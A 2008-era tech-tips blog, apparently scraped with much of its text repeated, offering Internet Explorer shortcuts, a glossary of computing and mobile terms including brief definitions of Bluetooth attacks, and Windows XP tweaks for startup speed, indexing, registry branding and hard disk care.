1. To extend the window area of the IE, you can make it easy by pressing the F11 key. Then you press it again in order to return the IE to the normal window.
2. Sometimes you want to search a keyword in a long web page that you are surfing. How do you do ?? Just press Ctrl+F and place the keyword you want.
3. Using Backspace key in your keyboard instead of clicking Back in the IE window.
4. You can close your IE window that you are surfing by Ctrl+W.
5. To see the surfing websites history, Press F4 key to see the URL which you have typed.
6. Press Ctrl+D in order to save the url which you are surfing. And the url will be in the Favorites.
7. To send a web page to your friend. Do you know we can send it by email from the IE’s tools ? Let you try it, go to File > Send > Page by E-mail...
8. To slide the web page by using the keyboard, try it with the arrow keys. To slide it to the bottom and the top of the web page, try the End and Home key.
9. If you find a picture that you prefer it to be the desktop wallpaper, you can immediately set it, right click on the picture area and select the Set as wallpaper.
10. To slide the web page gradually, you may use the Page up, Page down and Spacebar keys. Try it !
1. To extend the window area of the IE, you can make it easy by pressing the F11 key. Then you press it again in order to return the IE to the normal window.
2. Sometimes you want to search a keyword in a long web page that you are surfing. How do you do ?? Just press Ctrl+F and place the keyword you want.
3. Using Backspace key in your keyboard instead of clicking Back in the IE window.
4. You can close your IE window that you are surfing by Ctrl+W.
5. To see the surfing websites history, Press F4 key to see the URL which you have typed.
6. Press Ctrl+D in order to save the url which you are surfing. And the url will be in the Favorites.
7. To send a web page to your friend. Do you know we can send it by email from the IE’s tools ? Let you try it, go to File > Send > Page by E-mail...
8. To slide the web page by using the keyboard, try it with the arrow keys. To slide it to the bottom and the top of the web page, try the End and Home key.
9. If you find a picture that you prefer it to be the desktop wallpaper, you can immediately set it, right click on the picture area and select the Set as wallpaper.
10. To slide the web page gradually, you may use the Page up, Page down and Spacebar keys. Try it !
Labels:
COMPUTERS
Know some Computer Terms...
RTM
Short for release to manufacturing, the version of a software product that is given to manufacturers to bundle into future versions of their hardware products. RTM versions are typically released to manufacturers before they are released to the general public so that the manufacturers can work out any bugs the software may encounter with hardware devices. The release of an RTM version does not necessarily mean that the creators have worked out all the problems with the software; there still may be more versions of the product before it is released to the general public.
OEM
Short for original equipment manufacturer, which is a misleading term for a company that has a special relationship with computer producers. OEMs are manufacturers who resell another company's product under their own name and branding. While an OEM is similar to a VAR (value-added reseller), it refers specifically to the act of a company rebranding a product to its own name and offering its own warranty, support and licensing of the product. The term is really a misnomer because OEMs are not the original manufacturers; they are the customizers.
IHV
Short for Independent hardware vendor, a hardware-manufacturing company that specializes in a specific type of hardware device and not a complete computer system. The IHV typically also provides the software drivers for its hardware devices
Pulling wire
A phrase used to describe the act of running network cable from one location to another.
SURGINET
SURGINET is one of the most well-known e-mail mailing list for General Surgeons that serves as a forum for academic and clinical discussions and knowledge sharing specific to the specialty of General Surgery. While officially the list membership is restricted to Surgeons, members are also from many disciplines, such as nursing, med students, basic scientists, pharmacists, residents, even veterinarians. The SURGINET mailing list is run by list owner Tom Gilas.
BlackBerry
BlackBerry is a line of mobile e-mail devices and services from Research In Motion (RIM). BlackBerry is a complete package that includes airtime, software and choice of BlackBerry mobile device. BlackBerry is currently available in the United States, Canada and the United Kingdom.
In the United States and Canada, BlackBerry depends on either narrowband PCS 800 MHz DataTAC networks or narrowband PCS 900 MHz Mobitex networks. In the UK, BlackBerry works over GPRS networks.
BlackBerry's popularity may be attributed to its easy-to-use interface and keyboard.
Bluejacking
Bluejacking allows phone users to send business cards anonymously using Bluetooth wireless technology. Bluejacking does not involve the removal or alteration of any data from the device. These business cards often have a clever or flirtatious message rather than the typical name and phone number. Bluejackers often look for the receiving phone to ping or the user to react. They then send another, more personal message to that device. Once again, in order to carry out a bluejacking, the sending and receiving devices must be within 10 meters of one another. Phone owners who receive bluejack messages should refuse to add the contacts to their address book. Devices that are set in non-discoverable mode are not susceptible to bluejacking
Bluebugging
Bluebugging allows skilled individuals to access the mobile phone commands using Bluetooth wireless technology without notifying or alerting the phone user. This vulnerability allows the hacker to initiate phone calls, send and read SMS, read and write phonebook contacts, eavesdrop on phone conversations, and connect to the Internet. As with all the attacks, the hacker must be within a 10 meter range of the phone. This is a separate vulnerability from bluesnarfing and does not affect all of the same phones as bluesnarfing
Bluesnarfing
Bluesnarfing allows hackers to gain access to data stored on a Bluetooth enabled phone using Bluetooth wireless technology without alerting the phone’s user of the connection made to the device. The information that can be accessed in this manner includes the phonebook and associated images, calendar, and IMEI (International Mobile Equipment Identity). By setting the device in non-discoverable, it becomes significantly more difficult to find and attack the device. Without specialized equipment the hacker must be within a 10 meter range of the device while running a device with specialized software. Only specific older Bluetooth enabled phones are susceptible to bluesnarfing
MIN
Short for Mobile Identification Number it is a unique 24-bit number assigned by the wireless service provider (carrier) to each mobile phone it sells or includes in service plans.
Wi-Fi
Short for wireless fidelity and is meant to be used generically when referring of any type of 802.11 network, whether 802.11b, 802.11a, dual-band, etc. The term is promulgated by the Wi-Fi Alliance.
Any products tested and approved as "Wi-Fi Certified" (a registered trademark) by the Wi-Fi Alliance are certified as interoperable with each other, even if they are from different manufacturers. A user with a "Wi-Fi Certified" product can use any brand of access point with any other brand of client hardware that also is certified. Typically, however, any Wi-Fi product using the same radio frequency (for example, 2.4GHz for 802.11b or 11g, 5GHz for 802.11a) will work with any other, even if not "Wi-Fi Certified."
Formerly, the term "Wi-Fi" was used only in place of the 2.4GHz 802.11b standard, in the same way that "Ethernet" is used in place of IEEE 802.3. The Alliance expanded the generic use of the term in an attempt to stop confusion about wireless LAN interoperability.
Moblog
Acronym used to combine the terms "mobile" and "Web log". Where a Web log (also called a blog) is a Web page that serves as a publicly accessible personal journal for an individual, a moblog is a blog which has been posted to the Internet from a mobile device such as a mobile phone or PDA.
3G
3G is an ITU(International Telecommunication Union) specification for the third generation (analog cellular was the first generation, digital PCS the second) of mobile communications technology. 3G promises increased bandwidth, up to 384 Kbps when a device is stationary or moving at pedestrian speed, 128 Kbps in a car, and 2 Mbps in fixed applications. 3G will work over wireless air interfaces such as GSM, TDMA, and CDMA. The new EDGE air interface has been developed specifically to meet the bandwidth needs of 3G.
E-nag
A slang term used to describe a person who nags (annoys or torments persistently) through electronic means such as e-mail, instant messaging, forums or online chat rooms. An e-nagger typically is a person who sends a successive stream of messages without allowing adequate time for a response from the recipient.
Spim
Also spelled as spIM, spam over instant messaging (IM). Spim is perpetuated by bots that harvest IM screen names off of the Internet and simulate a human user by sending spam to the screen names via an instant message. The spim typically contains a link to a Web site that the spimmer is trying to market.
Also referred to as instant spam or the less-intrusive sounding IM marketing.
(v.) To send someone spam through an instant messaging application.
A spimmer is the individual or organization responsible for sending the spim.
Bot
Short for robot, a computer program that runs automatically.
Hammering
The act of trying repeatedly to connect to an unavailable FTP server with little or no time between connection attempts. It can be compared to repeatedly hitting the "redial" button on a telephone when dialing a phone number that is busy until the other phone is no longer busy.
Trading servers have a limit on the number of active connections that may be present at one time. A server cannot process an unlimited number of requests, so when servers are occupied to full capacity they will deny further access until they have free space. Hammering consumes bandwidth, slowing down the server. In addition to already working at capacity, the server has to then send a busy response to the device that was unable to connect every time that device attempts a connection, which further depletes the server's resources and slows the system down in its connections with other devices.
Most FTP sites have policies against hammering and require FTP clients to set retry times at specific intervals, commonly at least 120 seconds between each attempt to connect. Most FTP sites can also monitor for devices that hammer, and once detected the server will ban access to the offending IP address either permanently or for a limited amount of time.
Cuckoo Egg
A Cuckoo Egg is an edited MP3 file that appears to be a copyright protected song being distributed via the Internet without the permission of the copyright owner. The initial portion of the song (first 30 seconds or so) will be of the real song. The remainder of the song however, has been overwritten by something other than the initial song; usually cuckoo clock sound effects or or a series of random sounds and noises which are free of any copyright ownerships. Cuckoo Eggs will have the correct file size and playing time as the original copyrighted MP3 file will have.
Hoax
In e-mail terminology a hoax is a message which is written to deliberately spread fear, uncertainty and doubt.
Cloaking
1) Also known as stealth, a technique used by some Web sites to deliver one page to a search engine for indexing while serving an entirely different page to everyone else. There are opposing views as to whether or not cloaking is ethical. Opponents see it as a bait-and-switch, where a Web server is scripted to look out for search engines that are spidering in order to create an index of search results. The search engine thinks it is selecting a prime match to its request based on the meta tags that the site administrator has input. However, the search result is misleading because the meta tags do not correspond to what actually exists on the page. Some search engines, such as Lycos, Hotbot and Excite, even ban cloaked Web sites. Proponents of cloaking assert that cloaking is necessary in order to protect the meta data, as only the spider is supplied with the meta tags.
(2) In e-mail distribution, cloaking is the act of masking the name and address of the sender so that the recipient does not know who sent the e-mail.
Leech
Slang term frequently used by those actively engaged P2P and unethical file sharing. A leech or leecher is considered to be a user who downloads files and provides few or no uploads in return. Crackers also uses this term to describe those who constantly request sources and information and offer nothing in return.
Flame
A searing e-mail or newsgroup message in which the writer attacks another participant in overly harsh, and often personal, terms. Flames are an unfortunate, but inevitable, element of unmoderated conferences.
Sporn
A slang term used to describe e-mail spam specifically of adult content or of a pornographic nature. Sporn tends to be more aggressively marketed and deceitfully packaged than other types of spam.
Snailmail
Normal postal mail, where an actual physical letter or package is delivered. The term didn't exist until electronic mail (e-mail) became so prevalent that there was a requirement to differentiate the two. Obviously, the term was invented by e-mail aficionados as a small barb directed at the relative slowness of physical ransportation.
Spamdress
Slang term for spam e-mail address, a person's secondary e-mail address, which is used for registering to receive newsletters, discussion forums and for other Web sites requiring sign-ups where you may receive frequent e-mails. The spamdress is used in place of a primary e-mail address to assist in keeping spam out of the primary account. Also called spamaddress.
IMAP
Short for Internet Message Access Protocol, a protocol for retrieving e-mail messages. The latest version, IMAP4, is similar to POP3 but supports some additional features. For example, with IMAP4, you can search through your e-mail messages for keywords while the messages are still on mail server. You can then choose which messages to download to your machine.
IMAP was developed at Stanford University in 1986.
Hard bounce
When e-mailing, hard bounce is used to describe an e-mail that has bounced back to the sender undelivered without having been accepted by the recipient's mail server.
Soft bounce
When e-mailing, soft bounce is used to describe an e-mail that has bounced back to the sender undelivered after it has already been accepted by the recipient's mail server
Short for release to manufacturing, the version of a software product that is given to manufacturers to bundle into future versions of their hardware products. RTM versions are typically released to manufacturers before they are released to the general public so that the manufacturers can work out any bugs the software may encounter with hardware devices. The release of an RTM version does not necessarily mean that the creators have worked out all the problems with the software; there still may be more versions of the product before it is released to the general public.
OEM
Short for original equipment manufacturer, which is a misleading term for a company that has a special relationship with computer producers. OEMs are manufacturers who resell another company's product under their own name and branding. While an OEM is similar to a VAR (value-added reseller), it refers specifically to the act of a company rebranding a product to its own name and offering its own warranty, support and licensing of the product. The term is really a misnomer because OEMs are not the original manufacturers; they are the customizers.
IHV
Short for Independent hardware vendor, a hardware-manufacturing company that specializes in a specific type of hardware device and not a complete computer system. The IHV typically also provides the software drivers for its hardware devices
Pulling wire
A phrase used to describe the act of running network cable from one location to another.
SURGINET
SURGINET is one of the most well-known e-mail mailing list for General Surgeons that serves as a forum for academic and clinical discussions and knowledge sharing specific to the specialty of General Surgery. While officially the list membership is restricted to Surgeons, members are also from many disciplines, such as nursing, med students, basic scientists, pharmacists, residents, even veterinarians. The SURGINET mailing list is run by list owner Tom Gilas.
BlackBerry
BlackBerry is a line of mobile e-mail devices and services from Research In Motion (RIM). BlackBerry is a complete package that includes airtime, software and choice of BlackBerry mobile device. BlackBerry is currently available in the United States, Canada and the United Kingdom.
In the United States and Canada, BlackBerry depends on either narrowband PCS 800 MHz DataTAC networks or narrowband PCS 900 MHz Mobitex networks. In the UK, BlackBerry works over GPRS networks.
BlackBerry's popularity may be attributed to its easy-to-use interface and keyboard.
Bluejacking
Bluejacking allows phone users to send business cards anonymously using Bluetooth wireless technology. Bluejacking does not involve the removal or alteration of any data from the device. These business cards often have a clever or flirtatious message rather than the typical name and phone number. Bluejackers often look for the receiving phone to ping or the user to react. They then send another, more personal message to that device. Once again, in order to carry out a bluejacking, the sending and receiving devices must be within 10 meters of one another. Phone owners who receive bluejack messages should refuse to add the contacts to their address book. Devices that are set in non-discoverable mode are not susceptible to bluejacking
Bluebugging
Bluebugging allows skilled individuals to access the mobile phone commands using Bluetooth wireless technology without notifying or alerting the phone user. This vulnerability allows the hacker to initiate phone calls, send and read SMS, read and write phonebook contacts, eavesdrop on phone conversations, and connect to the Internet. As with all the attacks, the hacker must be within a 10 meter range of the phone. This is a separate vulnerability from bluesnarfing and does not affect all of the same phones as bluesnarfing
Bluesnarfing
Bluesnarfing allows hackers to gain access to data stored on a Bluetooth enabled phone using Bluetooth wireless technology without alerting the phone’s user of the connection made to the device. The information that can be accessed in this manner includes the phonebook and associated images, calendar, and IMEI (International Mobile Equipment Identity). By setting the device in non-discoverable, it becomes significantly more difficult to find and attack the device. Without specialized equipment the hacker must be within a 10 meter range of the device while running a device with specialized software. Only specific older Bluetooth enabled phones are susceptible to bluesnarfing
MIN
Short for Mobile Identification Number it is a unique 24-bit number assigned by the wireless service provider (carrier) to each mobile phone it sells or includes in service plans.
Wi-Fi
Short for wireless fidelity and is meant to be used generically when referring of any type of 802.11 network, whether 802.11b, 802.11a, dual-band, etc. The term is promulgated by the Wi-Fi Alliance.
Any products tested and approved as "Wi-Fi Certified" (a registered trademark) by the Wi-Fi Alliance are certified as interoperable with each other, even if they are from different manufacturers. A user with a "Wi-Fi Certified" product can use any brand of access point with any other brand of client hardware that also is certified. Typically, however, any Wi-Fi product using the same radio frequency (for example, 2.4GHz for 802.11b or 11g, 5GHz for 802.11a) will work with any other, even if not "Wi-Fi Certified."
Formerly, the term "Wi-Fi" was used only in place of the 2.4GHz 802.11b standard, in the same way that "Ethernet" is used in place of IEEE 802.3. The Alliance expanded the generic use of the term in an attempt to stop confusion about wireless LAN interoperability.
Moblog
Acronym used to combine the terms "mobile" and "Web log". Where a Web log (also called a blog) is a Web page that serves as a publicly accessible personal journal for an individual, a moblog is a blog which has been posted to the Internet from a mobile device such as a mobile phone or PDA.
3G
3G is an ITU(International Telecommunication Union) specification for the third generation (analog cellular was the first generation, digital PCS the second) of mobile communications technology. 3G promises increased bandwidth, up to 384 Kbps when a device is stationary or moving at pedestrian speed, 128 Kbps in a car, and 2 Mbps in fixed applications. 3G will work over wireless air interfaces such as GSM, TDMA, and CDMA. The new EDGE air interface has been developed specifically to meet the bandwidth needs of 3G.
E-nag
A slang term used to describe a person who nags (annoys or torments persistently) through electronic means such as e-mail, instant messaging, forums or online chat rooms. An e-nagger typically is a person who sends a successive stream of messages without allowing adequate time for a response from the recipient.
Spim
Also spelled as spIM, spam over instant messaging (IM). Spim is perpetuated by bots that harvest IM screen names off of the Internet and simulate a human user by sending spam to the screen names via an instant message. The spim typically contains a link to a Web site that the spimmer is trying to market.
Also referred to as instant spam or the less-intrusive sounding IM marketing.
(v.) To send someone spam through an instant messaging application.
A spimmer is the individual or organization responsible for sending the spim.
Bot
Short for robot, a computer program that runs automatically.
Hammering
The act of trying repeatedly to connect to an unavailable FTP server with little or no time between connection attempts. It can be compared to repeatedly hitting the "redial" button on a telephone when dialing a phone number that is busy until the other phone is no longer busy.
Trading servers have a limit on the number of active connections that may be present at one time. A server cannot process an unlimited number of requests, so when servers are occupied to full capacity they will deny further access until they have free space. Hammering consumes bandwidth, slowing down the server. In addition to already working at capacity, the server has to then send a busy response to the device that was unable to connect every time that device attempts a connection, which further depletes the server's resources and slows the system down in its connections with other devices.
Most FTP sites have policies against hammering and require FTP clients to set retry times at specific intervals, commonly at least 120 seconds between each attempt to connect. Most FTP sites can also monitor for devices that hammer, and once detected the server will ban access to the offending IP address either permanently or for a limited amount of time.
Cuckoo Egg
A Cuckoo Egg is an edited MP3 file that appears to be a copyright protected song being distributed via the Internet without the permission of the copyright owner. The initial portion of the song (first 30 seconds or so) will be of the real song. The remainder of the song however, has been overwritten by something other than the initial song; usually cuckoo clock sound effects or or a series of random sounds and noises which are free of any copyright ownerships. Cuckoo Eggs will have the correct file size and playing time as the original copyrighted MP3 file will have.
Hoax
In e-mail terminology a hoax is a message which is written to deliberately spread fear, uncertainty and doubt.
Cloaking
1) Also known as stealth, a technique used by some Web sites to deliver one page to a search engine for indexing while serving an entirely different page to everyone else. There are opposing views as to whether or not cloaking is ethical. Opponents see it as a bait-and-switch, where a Web server is scripted to look out for search engines that are spidering in order to create an index of search results. The search engine thinks it is selecting a prime match to its request based on the meta tags that the site administrator has input. However, the search result is misleading because the meta tags do not correspond to what actually exists on the page. Some search engines, such as Lycos, Hotbot and Excite, even ban cloaked Web sites. Proponents of cloaking assert that cloaking is necessary in order to protect the meta data, as only the spider is supplied with the meta tags.
(2) In e-mail distribution, cloaking is the act of masking the name and address of the sender so that the recipient does not know who sent the e-mail.
Leech
Slang term frequently used by those actively engaged P2P and unethical file sharing. A leech or leecher is considered to be a user who downloads files and provides few or no uploads in return. Crackers also uses this term to describe those who constantly request sources and information and offer nothing in return.
Flame
A searing e-mail or newsgroup message in which the writer attacks another participant in overly harsh, and often personal, terms. Flames are an unfortunate, but inevitable, element of unmoderated conferences.
Sporn
A slang term used to describe e-mail spam specifically of adult content or of a pornographic nature. Sporn tends to be more aggressively marketed and deceitfully packaged than other types of spam.
Snailmail
Normal postal mail, where an actual physical letter or package is delivered. The term didn't exist until electronic mail (e-mail) became so prevalent that there was a requirement to differentiate the two. Obviously, the term was invented by e-mail aficionados as a small barb directed at the relative slowness of physical ransportation.
Spamdress
Slang term for spam e-mail address, a person's secondary e-mail address, which is used for registering to receive newsletters, discussion forums and for other Web sites requiring sign-ups where you may receive frequent e-mails. The spamdress is used in place of a primary e-mail address to assist in keeping spam out of the primary account. Also called spamaddress.
IMAP
Short for Internet Message Access Protocol, a protocol for retrieving e-mail messages. The latest version, IMAP4, is similar to POP3 but supports some additional features. For example, with IMAP4, you can search through your e-mail messages for keywords while the messages are still on mail server. You can then choose which messages to download to your machine.
IMAP was developed at Stanford University in 1986.
Hard bounce
When e-mailing, hard bounce is used to describe an e-mail that has bounced back to the sender undelivered without having been accepted by the recipient's mail server.
Soft bounce
When e-mailing, soft bounce is used to describe an e-mail that has bounced back to the sender undelivered after it has already been accepted by the recipient's mail server
Labels:
COMPUTERS
Disable Indexing Service & Use a Better Substitute
In order to search through a hard drive faster, XP keeps a record of all files on the hard drive.
It sounds useful, but if you use Windows search tool infrequently, the indexing service just constantly runs in the background without being taken advantage of and used.
Indexing can slow down actions as simple as opening or closing files.
To disable this service:
1)go to Start > Run and type services.msc.
2)Double click Indexing Services and set the startup type to Disabled.
3)If you want to search, there is a freeware program called Locate that can index 400GB of data in under 2 minutes and can perform instant searches.
4)File > Update Databases re-indexes all your drives, in case you miss where the indexing option is located. You should only re-index before a search. This way, system resources are used only when you actually need to perform a search.
In addition, you can use Task Scheduler (a.k.a. Scheduled Tasks) to run the shortcut named Updtdb32″ in place of using the Update Database option manually within the program. For example, have the task run daily at a time you are not usually at your computer, such as early in the morning. So, all the files that had been added, moved and changed from the previous day can be indexed. If you have this re-indexing task done daily, it only takes a few seconds each time it is done. You can get to the task scheduler by
going to Start > Run.
Type %systemroot%\Tasks, and hit enter.
Double click on Add Scheduled Task and the wizard will help take you through the process of setting up a scheduled task.
Make sure you hit Browse when asked for what application you want to be run. Navigate to the folder where you have the Updtdb32″ shortcut.
Other than that, creating the scheduled task should be fairly self-explanatory, thanks to the wizard.
_________________
It sounds useful, but if you use Windows search tool infrequently, the indexing service just constantly runs in the background without being taken advantage of and used.
Indexing can slow down actions as simple as opening or closing files.
To disable this service:
1)go to Start > Run and type services.msc.
2)Double click Indexing Services and set the startup type to Disabled.
3)If you want to search, there is a freeware program called Locate that can index 400GB of data in under 2 minutes and can perform instant searches.
4)File > Update Databases re-indexes all your drives, in case you miss where the indexing option is located. You should only re-index before a search. This way, system resources are used only when you actually need to perform a search.
In addition, you can use Task Scheduler (a.k.a. Scheduled Tasks) to run the shortcut named Updtdb32″ in place of using the Update Database option manually within the program. For example, have the task run daily at a time you are not usually at your computer, such as early in the morning. So, all the files that had been added, moved and changed from the previous day can be indexed. If you have this re-indexing task done daily, it only takes a few seconds each time it is done. You can get to the task scheduler by
going to Start > Run.
Type %systemroot%\Tasks, and hit enter.
Double click on Add Scheduled Task and the wizard will help take you through the process of setting up a scheduled task.
Make sure you hit Browse when asked for what application you want to be run. Navigate to the folder where you have the Updtdb32″ shortcut.
Other than that, creating the scheduled task should be fairly self-explanatory, thanks to the wizard.
_________________
Labels:
COMPUTERS
Change owner and organization in System Properties
If you want to change the owner and organization in System Properties, just do the following:
Open the registry and go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
Now just change the value for RegisteredOwner and RegisteredOrganization
Open the registry and go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
Now just change the value for RegisteredOwner and RegisteredOrganization
Labels:
TRICKS
Associate an icon with a drive
To set the icon of any drive (hard disk, cd rom or anything else) with a letter (C:\ etc.), run REGEDIT (Start -> Run -> regedit)
Navigate to:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer
If one doesn't already exist, create a new KEY called "DriveIcons". Under this key, create a new key with the letter of your drive.
I.e. C for your C:\ drive.
To change the icon for that drive, create a key inside that one called DefaultIcon and set the path of (Default) to the location of your icon
eg C\DefaultIcon\
then (Default) = D:\Documents\C Drive Icon.ico
To change the name of that drive, create a key in the drive letter one (eg C\) called DefaultLabel and set the (Default) to what you want the drive to be called.
This is useful if you want to assign a long name to the floppy drive.
Navigate to:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer
If one doesn't already exist, create a new KEY called "DriveIcons". Under this key, create a new key with the letter of your drive.
I.e. C for your C:\ drive.
To change the icon for that drive, create a key inside that one called DefaultIcon and set the path of (Default) to the location of your icon
eg C\DefaultIcon\
then (Default) = D:\Documents\C Drive Icon.ico
To change the name of that drive, create a key in the drive letter one (eg C\) called DefaultLabel and set the (Default) to what you want the drive to be called.
This is useful if you want to assign a long name to the floppy drive.
Labels:
COMPUTERS
October 25, 2008
October 13, 2008
Faster Start-Up Of Windows XP
If your computer takes a long time to become useable after starting up or logging on, or you want a clean boot of Winodws XP try this,
Click Start > Run > Type “msconfig” >
On the Startup tab click Disable All and on the Services tab check the Hide All Microsoft Service box and then click Disable All.
Click Restart and Windows XP will restart with only the system services and applications running resulting in a vey fast logon / startup.
*******
N.B This tweak will disable all non-system startup sevices and applications,
so if you have anything you want to run in the background such as anti virus software do not disable that item.
Click Start > Run > Type “msconfig” >
On the Startup tab click Disable All and on the Services tab check the Hide All Microsoft Service box and then click Disable All.
Click Restart and Windows XP will restart with only the system services and applications running resulting in a vey fast logon / startup.
*******
N.B This tweak will disable all non-system startup sevices and applications,
so if you have anything you want to run in the background such as anti virus software do not disable that item.
Increase XP performance
The default Windows XP visuals look pretty but they do nothing for system speed; in fact some of them can slow your PC down quite noticeably.
Not all of the fancy fripperies are bad, though, and you can still keep the XP look and feel without sacrificing too much performance.
Here’s how, go to Start > Control Panel > System, select the Advanced tab then click the Settings button under Performance. For the best compromise between speed and appearance uncheck everything except:
- Show shadows under menus
- Show shadows under mouse pointer
- Show translucent selection rectangle
- Use drop shadows for icons labels on the desktop
- Use visual styles on windows and buttons
Click Apply and OK to exit the dialogue box and your new visual settings will be applied.
Not all of the fancy fripperies are bad, though, and you can still keep the XP look and feel without sacrificing too much performance.
Here’s how, go to Start > Control Panel > System, select the Advanced tab then click the Settings button under Performance. For the best compromise between speed and appearance uncheck everything except:
- Show shadows under menus
- Show shadows under mouse pointer
- Show translucent selection rectangle
- Use drop shadows for icons labels on the desktop
- Use visual styles on windows and buttons
Click Apply and OK to exit the dialogue box and your new visual settings will be applied.
Labels:
COMPUTERS
Modify Windows XP System Properties Logo
The Windows XP System Properties logo is often changed by computer manufacturers. Hardware vendors use this general system information dialog to brand your computer with their own logo and support contact information.
In this tip you can learn how you can insert your own logo in the system properties dialog and complete it with your own contact information.
To invoke the system properties dialog, click the Start button, right-click “My Computer” and select “Properties”.
This will open up your general system information dialog. On our Fujitsu-Siemens Amilo Pro laptop, the Windows XP System Properties logo looks like this :

If you want to put your own graphic in there, you should create your image in a .bmp graphic file. It’s also a good idea to create this bitmap image with the same background shade of gray (RGB: 192, 192, 192) used in the Properties dialog. Otherwise, you risk letting Windows make its own judgments regarding color contrast and background shading.
The next thing to consider is the image size. The system properties dialog only offers enough real estate for an image of about 180 (wide) x120 (high) pixels. Make sure that you can fit your logo in this area.
Once you have created your logo and saved it as a .bmp file, copy it over to the system32 subfolder of your Windows system folder. If you don’t know where your system folder is :
- Click the Start button and select “Run”
- In the “open” field, enter “cmd” (without the quotes) and click ok
- Windows will open up a dos command window
- In the command window, type “set system” (without the quotes)
- Look for the line that contains “SystemRoot”, this is where your system directory is (generally, the Windows XP system folder is c:\windows)
Now that you know where your system folder is, copy your logo image file over to the system32 subfolder of your system folder. Then rename your logo image file to oemlogo.bmp
Additionally you can create a new file in this same folder and name the new file oeminfo.ini
In this file you can enter your contact information like in the example below :
[General]
Manufacturer=Your Company Name
Model=ShowCase
[Support Information]
Line1=” ”
Line2=” For support, sales, upgrades or questions:”
Line3=”"
Line4=” Some text to demonstrate the XP System Properties logo”
Line5=” Windows XP PC ”
Line6=” Your Company Name”
Line7=”"
Line8=” +1 (888) 888-888 (voice)”
Line9=” +1 (888) 888-889 (fax)”
Line10=”"
Line11=”"
Line12=” http://www.Your Company Name.com/”
Save and close the file and you are ready. From now on, if someone opens up the system properties dialog, your own Windows XP System Properties logo is in there.

In this tip you can learn how you can insert your own logo in the system properties dialog and complete it with your own contact information.
To invoke the system properties dialog, click the Start button, right-click “My Computer” and select “Properties”.
This will open up your general system information dialog. On our Fujitsu-Siemens Amilo Pro laptop, the Windows XP System Properties logo looks like this :

If you want to put your own graphic in there, you should create your image in a .bmp graphic file. It’s also a good idea to create this bitmap image with the same background shade of gray (RGB: 192, 192, 192) used in the Properties dialog. Otherwise, you risk letting Windows make its own judgments regarding color contrast and background shading.
The next thing to consider is the image size. The system properties dialog only offers enough real estate for an image of about 180 (wide) x120 (high) pixels. Make sure that you can fit your logo in this area.
Once you have created your logo and saved it as a .bmp file, copy it over to the system32 subfolder of your Windows system folder. If you don’t know where your system folder is :
- Click the Start button and select “Run”
- In the “open” field, enter “cmd” (without the quotes) and click ok
- Windows will open up a dos command window
- In the command window, type “set system” (without the quotes)
- Look for the line that contains “SystemRoot”, this is where your system directory is (generally, the Windows XP system folder is c:\windows)
Now that you know where your system folder is, copy your logo image file over to the system32 subfolder of your system folder. Then rename your logo image file to oemlogo.bmp
Additionally you can create a new file in this same folder and name the new file oeminfo.ini
In this file you can enter your contact information like in the example below :
[General]
Manufacturer=Your Company Name
Model=ShowCase
[Support Information]
Line1=” ”
Line2=” For support, sales, upgrades or questions:”
Line3=”"
Line4=” Some text to demonstrate the XP System Properties logo”
Line5=” Windows XP PC ”
Line6=” Your Company Name”
Line7=”"
Line8=” +1 (888) 888-888 (voice)”
Line9=” +1 (888) 888-889 (fax)”
Line10=”"
Line11=”"
Line12=” http://www.Your Company Name.com/”
Save and close the file and you are ready. From now on, if someone opens up the system properties dialog, your own Windows XP System Properties logo is in there.

Labels:
COMPUTERS
September 20, 2008
Increasing The Life Of Hard Disk
Taking care of your hard disk is important because this is the place where all the data is stored and once the hard disk crashes, data in most cases is not recoverable. There are data recovery softwares and programs which recover data from crashed hard disks but that is not for normal computer users:
But why do hard disks crash and what can be done to prevent them from crashing?. At the same time how can a hard disk be made more efficient? Here are the answers:
Hard disks crash due to many reasons:
1)Voltage fluctuations
2)physical impact
3)improper alignment
4)mechanical failure due to wear and tear of internal parts.
Let us start one by one and get the answers to the above problems.
1) Voltage fluctuations or spikes as they are called can be prevented by using voltage stabilizers or spike guards. This will limit the damage to the hard disk to a great extent.
2) Physical impact can be prevented by handling the hard disk carefully when installing/ re-installing. When installing the hard disk care should be taken to see that it sits perfectly horizontal and that it does not vibrate or shake once the computer is started.
3) The natural wear and tear of parts can be limited by defragmenting your hard disk from time to time.But what is defragmentation?
All newly created files are stored in various places on the hard disk in a single cluster ( contiguous file ). But, as the number of files and programs increase, these files are not stored as one contiguous file but broken down and scattered in various places on the hard disk. In short files get fragmented. When these files are accessed by the user, the head on the hard disk moves to and fro to locate these fragments. These fragmented files puts lot of mechanical pressure on the internal parts of the hard disk. This leads to crashes.
To start disk defragmenter from the start menu, click the start button and follow this path (All Programs / Accessories / System Tools / Disk Defragmenter). A minimum of 15 percent free space on your disk is needed for disk defragmenter to run. The disk can also be defragmented automatically by using schedule task. This program can can be accessed via system tools.
4) Power management tool can also be used to enhance the life of hard disk. To access this program go to start / control panel / power options and set the parameters for various hardware devices.
5) Disk cleanup increases the efficiency of the hard disk. So delete unwanted files and programs regularly.
But why do hard disks crash and what can be done to prevent them from crashing?. At the same time how can a hard disk be made more efficient? Here are the answers:
Hard disks crash due to many reasons:
1)Voltage fluctuations
2)physical impact
3)improper alignment
4)mechanical failure due to wear and tear of internal parts.
Let us start one by one and get the answers to the above problems.
1) Voltage fluctuations or spikes as they are called can be prevented by using voltage stabilizers or spike guards. This will limit the damage to the hard disk to a great extent.
2) Physical impact can be prevented by handling the hard disk carefully when installing/ re-installing. When installing the hard disk care should be taken to see that it sits perfectly horizontal and that it does not vibrate or shake once the computer is started.
3) The natural wear and tear of parts can be limited by defragmenting your hard disk from time to time.But what is defragmentation?
